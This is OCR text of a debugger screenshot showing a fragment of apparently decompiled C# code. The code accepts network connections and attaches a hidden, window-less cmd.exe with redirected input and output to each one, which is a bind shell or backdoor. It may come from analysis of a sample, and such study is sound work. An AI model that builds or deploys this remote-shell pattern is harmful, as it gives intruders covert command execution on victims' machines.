 48 private void AcceptSocketAsync(object state)
49 {
50 try
51 {
52 for (;;)
53 {
54 Socket state2 = this._listener.AcceptSocket();
55 ThreadPool.QueueUserWorkItem(delegate(object s)
56 {
57 try
58 {
59 using (Stream wsStream = new NetworkStream(s as Socket, true))
60 {
61 Process p = new Process();
62 p.StartInfo.CreateNoWindow = true;
63 p.StartInfo.UseShellExecute = false;
64 p.StartInfo.RedirectStandardInput = true;
65 p.StartInfo.RedirectStandardOutput = true;
66 p.StartInfo.RedirectStandardError = true;
67 p.StartInfo.FileName = this._process;
68 p.Start();
69 ThreadPool.QueueUserWorkItem(delegate(object i)
70 {
71 try
72 {
73 StreamReader streamReader = new StreamReader(wsStream);
100 %
监视 1
名称 值
this._process "cmd.exe"